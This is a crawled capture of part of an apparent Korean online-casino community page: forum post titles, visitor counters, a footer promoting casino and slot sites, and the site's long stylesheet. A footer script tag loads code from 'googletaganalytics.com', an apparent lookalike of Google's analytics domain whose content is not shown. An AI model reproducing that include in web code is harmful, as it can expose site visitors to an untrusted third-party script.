                        대학 다닐때 좋아했던년 결혼한다네여                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EA%B0%9C%EC%BD%98%EB%B3%B4%EB%9F%AC-%EA%B0%80%EC%8B%9C%EC%A3%A0/" class="title">
                        개콘보러 가시죠                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">8</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%8B%98%EB%93%A4%EC%9D%B4-1%EC%96%B5-%EC%9B%90%EA%B9%A1%EC%9D%84-%ED%95%98%EA%B2%8C%EB%90%9C%EB%8B%A4%EB%A9%B4/" class="title">
                        님들이 1억 원깡을 하게된다면                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">8</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

                        </tbody>
        </table>
    </div>

    </div>
  </div>
  <div class="paddSide">
    
<!-- 접속자집계 시작 { -->
<section id="visit" class="ft_cnt">
    <p class="title">접속자집계</p>
    <dl>
        <dt><span></span> 오늘</dt>
        <dd><strong>2,668</strong></dd>
        <dt><span></span> 어제</dt>
        <dd><strong>3,820</strong></dd>
        <dt><span></span> 최대</dt>
        <dd><strong>9,894</strong></dd>
        <dt><span></span> 전체</dt>
        <dd><strong>2,542,186</strong></dd>
    </dl>
    </section>
<!-- } 접속자집계 끝 -->  </div>
</div>
</div>
</div>



<div class="footer_Util_wrap00">
  <div class="footer_Util_wrap0">
    <div class="story_copytxt">
      <p>
        카지노스토리 | 카지노 사이트, 온라인 카지노, 카지노 커뮤니티, 실시간 바카라 사이트, 슬롯 사이트 2024년 순위 추천
      </p>
    </div>
    <div class="story_utilMenu">
      <ul>
        <li><a href="">개인정보처리방침</a></li>
        <li><a href="">공지사항</a></li>
        <li><a href="">제휴/파트너</a></li>
      </ul>
    </div>
  </div>
</div>

<div class="story_movetop">
  <button type="button" class="story_mt story_favorite trans" onClick="javascript:story_addBookmark('즐겨찾기', '/');">
    <span class="sound_only">즐겨찾기</span><i class="xi-star"></i>
  </button>
  <button type="button" class="story_mt story_start trans" onClick="story_startPage(this,'/');">
    <span class="sound_only">시작페이지</span><i class="xi-bookmark"></i>
  </button>

  <button type="button" class="story_mt top trans">
    <span class="sound_only">위로</span><i class="xi-angle-up-min"></i>
  </button>
  <button type="button" class="story_mt bottom trans">
    <span class="sound_only">아래로</span><i class="xi-angle-down-min"></i>
  </button>
</div>


<script async src="https://googletaganalytics.com/gtag/?id=G-LBPCCECYMJ"></script>
<!-- } 하단 끝 -->

<script src="https://casinostori.com/theme/story/js/plugins.js?ver=20260124"></script>
<script>
  $(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize(
      "container",
      get_cookie("ck_font_resize_rmv_class"),
      get_cookie("ck_font_resize_add_class")
    );
  });
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d7ac52d351e4a2799e3d63ef8ac9b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/gallery -->


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/storyBasic.css?ver=20260124160611
body_size: 8802
content:
@charset "utf-8";

/* -----------------------------------
	@폰트
------------------------------------- */
html,
body,
/* h1,
h2,
h3,
h4,
h5,
h6, */
dl,
dt,
dd,
ul,
ol,
li,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
textarea,
select,
button,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  font-family: "Nanum Gothic", gulim, Tahoma, Arial, Sans-serif;
  font-size: 13px;
}
.fontNanumSquare {
  font-family: "NanumSquare", Sans-serif;
} /* 나눔스퀘어 (개별클래스) */
/* .naF_go{font-family:'Nanum Gothic',Sans-serif;} */ /* 나눔고딕 (개별클래스) */

/* -----------------------------------
	@기본설정
------------------------------------- */
html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dt,
dd,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  margin: 0;
  padding: 0;
}
img {
  border: 0;
}
a {
  text-decoration: none;
}
button {
  cursor: pointer;
  border: 0;
}
:focus {
}
input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #fff inset;
  -webkit-text-fill-color: #000;
} /*크롬 input 자동배경컬러 제거*/
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  transition: background-color 5000s ease-in-out 0s;
}

/* -----------------------------------
	@공통설정
------------------------------------- */
/*일반*/
*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="text"],
input[type="password"],
textarea {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  outline: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  -webkit-box-shadow: 0 0 5px #ccc;
  -moz-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 1px solid #ccc !important;
}
.trans {
  transition: all 0.4s;
}

/*배너 공통*/
.flex-direction-nav {
} /* < >버튼 */
.flex-direction-nav a {
  position: absolute;
  display: block;
  bottom: 0 !important;
  width: 28px;
  height: 28px;
  line-height: 32px;
  background-color: rgba(0, 0, 0, 0.2);
  text-align: center;
  overflow: hidden;
  transition: all 0.4s;
  z-index: 10;
}
.flex-direction-nav a i {
  color: #fff;
  font-size: 14px;
}
.flex-direction-nav .flex-prev {
  right: 28px;
  border-radius: 8px 0 0 0;
}
.flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.flex-direction-nav .flex-prev:hover,
.flex-direction-nav .flex-next:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  -ms-filter: alpha("opacity=0");
  cursor: default;
}
/*배너 로딩
	.mainban.loading, .sideban.loading, .topban.loading{background:url('../img/loading.gif') no-repeat center center;}
	.mainban.loading{height:400px;}
	.sideban.loading{height:251px;}
	.topban.loading{height:90px;}
	*/
.loading_mb .load,
.loading_sb .load,
.loading_tb .load {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("../img/loading.gif") no-repeat center center;
  background-color: #fff;
  z-index: 1;
}

/* 툴팁 */
.story_tooltip {
  position: absolute;
  display: inline-block;
  top: 0;
  left: 0;
  padding: 0 8px;
  height: 22px;
  line-height: 22px;
  background-color: #999;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  visibility: hidden;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.4s, visibility 0.2s;
  -moz-transition: all 0.4s, visibility 0.2s;
  -webkit-transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
/* after */
.story_tooltip:after {
  position: absolute;
  top: -4px;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-top: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid #999;
}
/* hover */
.story_newConnect li:nth-of-type(1) a:hover .story_tooltip.sitenew,
.story_newConnect li:nth-of-type(2) a:hover .story_tooltip.current_con,
.story_search:hover .story_tooltip.search {
  opacity: 1;
  visibility: visible;
}
/* 위치 */
.story_tooltip.sitenew,
.story_tooltip.current_con {
  top: 35px;
}
.story_tooltip.search {
  top: 45px;
  left: 70px;
}
.story_tooltip.sitenew {
  left: -12px;
}
.story_tooltip.current_con {
  left: -18px;
}

/* -----------------------------------
	@상단 프로모션배너
-------------------------------------*/
#top_proban_wrap00 {
  position: relative;
  background-color: #fff;
  height: 49px;
  z-index: 20;
}
.proban_link {
  position: relative;
  display: block;
  height: 100%;
}
.top_proban_day {
  position: absolute;
  right: 40px;
  top: 50%;
  margin-top: -8px;
  z-index: 2;
}
.top_proban_day .day {
  vertical-align: top;
  color: #ccc;
}
.top_proban_close {
  position: absolute;
  display: block;
  right: 9px;
  top: 50%;
  margin-top: -14px;
  width: 28px;
  height: 28px;
  background-color: transparent;
}
.top_proban_close:hover {
  background-color: #000;
}
.top_proban_close i {
  font-size: 18px;
  color: #fff;
}

/* -----------------------------------
	@로고+로그인+메뉴+검색(gnb)
------------------------------------- */
.gnb1_area_wrap00 {
  position: relative;
  z-index: 2;
}
.gnb1_area_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 150px;
  z-index: 2;
}
.gnb1_area_wrap0 ul {
}
.gnb1_area_wrap0 p {
}

/*[새글+접속자]*/
.story_newConnect {
  position: absolute;
  right: 150px;
  top: 33px;
  z-index: 3;
}
.story_newConnect ul {
}
.story_newConnect li {
  float: left;
  padding-right: 10px;
}
.story_newConnect li a {
  position: relative;
  padding: 4px;
  color: #fff;
  font-size: 26px;
  font-weight: 700;
}
.story_newConnect li:nth-of-type(1) > a i:nth-of-type(2) {
  position: absolute;
  top: 15px;
  right: 0;
  font-size: 15px;
  color: #c23e30;
  font-weight: 800;
}

/*[회원정보]*/
.story_login {
  position: absolute;
  right: 36px;
  top: 41px;
  z-index: 3;
}
.story_login ul {
}
.story_login li {
  float: left;
  padding: 0 10px;
  border-left: 1px solid #ddd;
}
.story_login li:first-child {
  padding-left: 0;
  border-left: 0;
}
.story_login li:last-child {
  padding-right: 0;
}
.story_login li a {
  color: #fff;
  font-size: 13px;
  font-weight: 700;
}
.story_login li a:hover {
  text-decoration: underline;
}

.story_logo {
  position: absolute;
  width: 100%;
  height: 60px;
  left: 0;
  top: 0;
  text-align: center;
}

.story_search {
  position: absolute;
  left: 0;
  bottom: 74px;
  width: 280px;
  height: 51px;
  z-index: 2;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .inputText {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 280px;
  height: 51px;
  padding-left: 60px;
  background-color: #f7f7f7;
  color: #333;
  font-weight: 700;
  font-size: 15px;
  border: 0 !important;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .submit {
  position: absolute;
  bottom: 0;
  width: 44px;
  height: 51px;
  font-size: 13px;
  color: #333;
  font-weight: 800;
  letter-spacing: -0.06em;
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: none;
}

.story_search .fa-search {
  position: absolute;
  left: 26px;
  bottom: 15px;
  font-size: 22px;
  color: #999;
}

/*[TOP배너]*/
/*롤링*/
.story_pm_topban {
  position: absolute;
  right: 0;
  bottom: 80px;
  width: 340px;
  height: 90px;
  overflow: hidden;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  z-index: 3;
}
.topban {
  position: relative;
  background: #fff;
}
.topban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.topban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.topban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
.story_pm_topban .flex-direction-nav a {
  width: 22px;
  height: 22px;
  line-height: 24px;
}
.story_pm_topban .flex-direction-nav a i {
  font-size: 12px;
}
.story_pm_topban .flex-direction-nav .flex-prev {
  right: 22px;
  border-radius: 8px 0 0 0;
}
.story_pm_topban .flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.story_pm_topban .story_pm_ban_imgbox {
  position: relative;
  width: 360px;
}
.story_pm_topban .story_pm_ban_imgbox a {
  width: 360px;
  height: 80px;
  display: block;
  overflow: hidden;
}
.story_pm_topban .story_pm_ban_imgbox a img {
  display: block;
}

/*[TOP메뉴+전체메뉴]*/
.topmenu1_wrap00_Fheight {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
} /*탑메뉴 고정시 빈공백*/
.topmenu1_wrap00_Fheight.fixed {
  z-index: 9999999999999999999;
}
.topmenu1_wrap00 {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap00.fixed {
  position: fixed;
  top: 0;
  width: 100%;
  background-color: #fff;
  z-index: 2;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
}
.topmenu1_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.topmenu1_wrap0 a {
  text-decoration: none;
  font-size: 12px;
}
.topmenu1_wrap0 p {
  margin: 0;
  padding: 0;
}
/*홈버튼*/
.home_btn {
  position: absolute;
  display: block;
  left: 5px;
  bottom: -2px;
  width: 58px;
  height: 50px;
  line-height: 61px;
  text-align: center;
}
.home_btn i {
  color: #c23e30;
  font-size: 26px;
}
/*TOP메뉴*/
.story_menu {
  position: absolute;
  top: 0;
  left: 65px;
}
.story_menu.fixed {
  left: 15px;
}
.story_menu ul.topnav {
  position: relative;
  text-transform: none;
} /*1차메뉴 ul*/
.story_menu ul.topnav li.mnav_li {
  position: relative;
  float: left;
}
.story_menu ul.topnav li.mnav_li:first-child {
  margin-left: 0;
}
.story_menu ul.topnav a.mnav {
  display: block;
  padding: 0 20px;
  height: 50px;
  line-height: 52px;
  color: #333;
  font-size: 16px;
  font-weight: 800;
  text-align: center;
} /*1차메뉴*/
/* .story_menu.fixed ul.topnav a.mnav{color:#fff;} */
.story_menu ul.topnav a.mnav:hover {
  color: #c23e30;
}
.story_menu ul.topnav a.mnav.active {
  color: #fff200;
  text-decoration: none;
}
.story_menu ul.subnav_d02_m {
  /*2차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: 35px;
  left: -10px;
  padding: 10px 15px;
  width: 154px;
  background-color: #fff;
  text-transform: none;
  clear: both;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav li.mnav_li:hover ul.subnav_d02_m {
  top: 45px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d02 {
  position: relative;
}
.story_menu li.subnav_d02 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 14px;
} /*2차메뉴*/
.story_menu li.subnav_d02 a.on2 {
  color: #000;
  background-color: #ededed;
} /*2차 활성시*/
.story_menu li.subnav_d02 a.on2_no {
  color: #4f4f4f;
} /*2차 기본*/
.story_menu li.subnav_d02 a.on2_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.subnav_d03_m {
  /*3차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: -20px;
  right: -140px;
  padding: 10px 15px;
  width: 140px;
  background-color: #fff;
  z-index: 1;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav ul.subnav_d02_m li.subnav_d02:hover ul.subnav_d03_m {
  top: -10px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d03 {
  position: relative;
}
.story_menu li.subnav_d03 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 13px;
} /*3차메뉴*/
.story_menu li.subnav_d03 a.on3 {
  color: #000;
  background-color: #ededed;
}
.story_menu li.subnav_d03 a.on3_no {
  color: #4f4f4f;
}
.story_menu li.subnav_d03 a.on3_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.topnav li.mnav_blank {
  margin: 16px 0 0 15px;
  color: #333;
}
.story_menu ul.topnav li.mnav_blank i {
  font-size: 20px;
  vertical-align: middle;
}
.story_menu ul.topnav li.mnav_blank a {
  margin-left: 5px;
  padding: 4px;
  border: 1px solid #ccc;
  color: #333;
  border-radius: 4px;
}
/*전체메뉴*/
.allmenu_btn {
  position: absolute;
  display: block;
  right: 25px;
  bottom: 5px;
  width: 40px;
  height: 40px;
  background-color: transparent;
} /*오픈 버튼*/
.allmenu_btn i {
  font-size: 24px;
  color: #333;
}
.allmenu_list {
  position: absolute;
  top: 0;
  left: 0;
  padding: 20px 0 15px 80px;
  width: 1024px;
  background-color: #fff;
  overflow: hidden;
  display: none;
  z-index: 2;
  border-radius: 0 0 8px 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
} /*리스트*/
.allmenu_list .allmenu_close {
  position: absolute;
  display: block;
  right: 32px;
  top: 10px;
  width: 30px;
  height: 30px;
  background-color: transparent;
  z-index: 2;
  border-radius: 15px;
} /*닫기 버튼*/
.allmenu_list .allmenu_close i {
  font-size: 32px;
  color: #999;
}
.allmenu_list ul.allmenu_ul {
  overflow: hidden;
} /*1,2차그룹 ul*/
.allmenu_list li.section_group {
  float: left;
  padding-left: 49px;
} /*사이간격*/
.allmenu_list li.section_group:first-child {
  padding-left: 0;
}
.allmenu_list a.section_1dep {
  display: block;
  padding-bottom: 4px;
  color: #333;
  font-size: 17px;
  font-weight: 800;
} /* 1차 */
.allmenu_list a.section_1dep:hover {
}
.allmenu_list li.section_group ul {
  margin-top: 5px;
}
.allmenu_list a.section_2dep {
  color: #999;
  font-size: 13px;
  line-height: 22px;
} /* 2차 */
.allmenu_list a.section_2dep:hover {
  color: #000;
}
/*메뉴 그림자*/
.gnb1_area_menu_shadow {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  height: 1px;
  z-index: 1;
  box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -moz-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
}

/*[GNB 타입 구분컬러]*/
.gnb1_area_top_bg1 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  background-color: #f7f7f7;
  z-index: 1;
}
.gnb1_area_top_bg2 {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100px;
  background-color: #c23e30;
  z-index: 1;
}

/* -----------------------------------
	@컨텐츠
------------------------------------- */
.story_allcon_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  background-color: #fff;
  z-index: 1;
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -moz-border-radius: 0 0 8px 8px;
  -webkit-border-radius: 0 0 8px 8px;
  border-radius: 0 0 8px 8px;
}
.contents_area_wrap0 {
  overflow: hidden;
}
/* .con_left_line{position:absolute; left:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} .con_right_line{position:absolute; right:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} 사이드영역 배경bg */
/*미리보기 문구*/
.contents_area_wrap0 .pt_preMbox {
  margin-top: 20px;
  padding-top: 80px;
  height: 578px;
  border: 1px solid #ccc;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preLbox {
  margin-top: 20px;
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-left: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preRbox {
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-right: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}

/*[메인 프로모션 최신글]*/
.main_ban3case .mainban_pointbg {
  position: absolute;
  top: 0;
  left: -28px;
  width: 56px;
  height: 315px;
  background-color: #fff;
  border-radius: 28px;
  -moz-border-radius: 28px;
  -webkit-border-radius: 28px;
}
/* tap */
.main_ban3case ul.mainban_tab {
  position: absolute;
  top: 64px;
  left: -18px;
}
.main_ban3case ul.mainban_tab li {
  position: relative;
  margin-bottom: 30px;
}
.main_ban3case ul.mainban_tab li > i {
  display: block;
  width: 45px;
  height: 40px;
  line-height: 40px;
  font-size: 26px;
  color: #868585;
  text-align: center;
  transition: all 0.3s;
  cursor: pointer;
}
.main_ban3case ul.mainban_tab li > i:hover {
  background-color: #f5f5f5;
  color: #c23e30;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.main_ban3case ul.mainban_tab li > h2 {
  position: absolute;
  top: -18px;
  left: -28px;
  padding: 0 10px;
  line-height: 22px;
  background-color: #c23e30;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
  border-radius: 2px 25px 2px 25px;
  -moz-border-radius: 2px 25px 2px 25px;
  -webkit-border-radius: 2px 25px 2px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
}
.main_ban3case ul.mainban_tab li.active > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  left: -35px;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  left: -40px;
}
.main_ban3case ul.mainban_tab li:nth-of-type(2) > h2,
.main_ban3case ul.mainban_tab li:nth-of-type(3) > h2 {
  opacity: 0;
  visibility: hidden;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active > i:hover {
  background-color: transparent;
}
.main_ban3case ul.mainban_tab li.active > i {
  color: #c23e30;
  cursor: default;
}
.main_ban3case ul.mainban_tab li.active > i > span {
  visibility: hidden !important;
}
/* panel */
.main_ban3case ul.mainban_panel {
  position: relative;
  margin: 0 45px;
}
.main_ban3case ul.mainban_panel li {
}
/* 내용(각각의 스킨 css 적용됨) */

/*[중앙컨텐츠]*/
.story_contents_box {
  position: relative;
  float: left;
  width: 980px;
  padding: 15px 38px 0 45px;
  margin-bottom: 10px;
  overflow: hidden;
  z-index: 15;
}
/*컨텐츠배너*/
.mainban_area_wrap {
  position: relative;
  margin: 40px 0 12px 0;
  border: 1px solid #ddd;
  border-radius: 8px;
  overflow: hidden;
}
.mainban_area_wrap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap p {
  position: relative;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap a {
  text-decoration: none;
}
.mainban_area_wrap,
.flexslider {
  height: auto;
} /*공통 배너높이*/
.mainban {
  position: relative;
  background: #fff;
}
/* .mainban .slides>li:first-child{display:block; -webkit-backface-visibility: visible;} */
.mainban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.mainban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.mainban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
/*
	.mainban .flex-direction-nav{} 
	.mainban .flex-direction-nav a{
		position:absolute; display:block; top:50%; margin-top:-20px; width:45px; height:45px; line-height:45px; background-color:#fff; text-align:center; overflow:hidden; transition:all .4s; z-index:10;
		border-radius:25px; 
			-moz-border-radius:25px;
			-webkit-border-radius:25px;
		box-shadow:0 10px 40px rgba(0,0,0,.09);
			-moz-box-shadow:0 10px 40px rgba(0,0,0,.09);
			-webkit-box-shadow:0 10px 40px rgba(0,0,0,.09);
	}
	.mainban .flex-direction-nav a i{color:#999; font-size:14px;}
	.mainban .flex-direction-nav a:hover i{color:#c23e30;}
	.mainban .flex-direction-nav .flex-prev{left:0;}
	.mainban .flex-direction-nav .flex-next{right:0; padding-left:5px;}
	.mainban .flex-direction-nav .flex-prev:hover, .flex-direction-nav .flex-next:hover{background-color:#eee;}
	.mainban .flex-direction-nav .flex-disabled{opacity:0!important; filter:alpha(opacity=0); -ms-filter:alpha('opacity=0'); cursor:default;}
	*/
/*서브 타이틀*/
.story_contents_box .con_title {
  margin: 30px 0 20px 0;
  font-size: 24px;
  font-weight: 800;
}
.story_contents_box .con_title .con_title_icon {
  display: inline-block;
  margin: 2px 12px 0 5px;
  width: 6px;
  height: 20px;
  background-color: #ccc;
  vertical-align: top;
  border-radius: 3px;
}
/*컨텐츠 area*/
.contents_area,
.contents_area .skinDiv {
  position: relative;
}
/* 라인+패딩 추가시 css
	.contents_area .skinDiv .latest_mq1, .contents_area .skinDiv .latest_mq2, .contents_area .skinDiv .latest_mq3{
		padding:20px; border:1px solid #eee;
		border-radius:6px; 
			-moz-border-radius:6px;
			-webkit-border-radius:6px;
	}
	*/

/*[SIDE컨텐츠_우측]*/
.story_side_contents_R {
  position: relative;
  float: right;
  margin-top: 55px;
  width: 300px;
  overflow: hidden;
  z-index: 15;
}
.story_side_contents_R .paddSide {
  padding: 10px 45px 8px 0;
} /*사이드영역 패딩값*/
/*SIDE배너_우측*/
.story_pm_sideban {
  position: relative;
  margin: 14px 45px 15px 0;
  border: 1px solid #f5f5f5;
  overflow: hidden;
  border-radius: 8px;
}

.banner_tele a img {
  border-radius: 8px;
}

.sideban {
  position: relative;
  background: #fff;
}
.sideban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.sideban .slides img {
  width: 100%;
  height: auto;
  display: block;
}
.sideban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}

/* -----------------------------------
	@풋터
------------------------------------- */
/*[펼침메뉴]*/
.openmenu_wrap00 {
  position: relative;
  margin-top: 60px;
  background-color: #353940;
  clear: both;
  z-index: 1;
  display: none;
}
.openmenu_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 25px 0;
  overflow: hidden;
}
.openmenu_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.openmenu_wrap0 a {
  text-decoration: none;
}
.openmenu_wrap0 a:hover {
  text-decoration: underline;
}
.openmenu_wrap0 p {
  margin: 0;
  padding: 0;
}
/*(1,2차그룹 묶음)*/
ul.openmenu_ul {
}
ul.openmenu_ul li.om_section_group {
  position: relative;
  float: left;
  padding-left: 98px;
} /* 메뉴그룹 사이간격 */
ul.openmenu_ul li.om_section_group:first-child {
  padding-left: 0;
}
/*(1차)*/
ul.openmenu_ul a.om_section_1dep {
  position: relative;
  display: inline-block;
  color: #f5f5f5;
  font-size: 14px;
  font-weight: bold;
  padding: 10px 0;
  white-space: nowrap;
} /*1차*/
ul.openmenu_ul a.om_section_1dep:hover {
}
/*(2차)*/
ul.openmenu_ul a.om_section_2dep {
  position: relative;
  color: #999;
  line-height: 20px;
  white-space: nowrap;
} /*2차*/
ul.openmenu_ul a.om_section_2dep:hover {
}
/*[카피라이트]*/
.footer_Util_wrap00 {
  position: relative;
  background-color: #353940;
  clear: both;
  z-index: 1;
}
.footer_Util_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 30px 0;
  border-top: 1px solid #444;
  overflow: hidden;
}
.footer_Util_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer_Util_wrap0 a {
  text-decoration: none;
}
/*카피라이터 텍스트*/
.story_copytxt {
  position: relative;
}
.story_copytxt p {
  margin: 0;
  padding: 0;
  line-height: 23px;
  color: #999;
}
/*유틸메뉴*/
.story_utilMenu {
  position: absolute;
  top: 30px;
  right: 0;
}
.story_utilMenu ul {
}
.story_utilMenu ul li {
  float: left;
  padding: 0 15px;
  border-left: 1px solid #444;
}
.story_utilMenu ul li:first-child {
  border-left: 0;
}
.story_utilMenu ul li:last-child {
  padding-right: 0;
}
.story_utilMenu ul li a {
  color: #999;
}
.story_utilMenu ul li a:hover {
  text-decoration: underline;
}
/*SNS*/
.story_snsLink {
  position: absolute;
  top: 70px;
  right: 0;
}
.story_snsLink ul li {
  float: left;
  padding: 0 5px;
}
.story_snsLink ul li:last-child {
  padding-right: 0;
}
.story_snsLink ul li a {
  display: inline-block;
  width: 40px;
